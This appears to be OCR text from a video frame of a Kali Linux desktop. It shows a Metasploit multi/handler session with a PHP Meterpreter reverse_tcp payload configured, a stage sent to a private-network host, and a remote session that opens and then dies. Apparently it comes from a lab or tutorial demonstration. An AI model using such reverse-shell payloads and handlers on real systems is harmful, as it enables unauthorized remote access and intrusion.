 Mozilla Firefox
msfconsole
12:07 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.38.85 yes The listen address (an interface may be specified)
LPORT 5353 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.38.85:5353
[*] Sending stage (39282 bytes) to 192.168.38.87
[*] Meterpreter session 2 opened (192.168.38.85:5353 -> 192.168.38.87:49720) at 2021-07-12 00:06:47 -0400
[*] 192.168.38.87 - Meterpreter session 2 closed. Reason: Died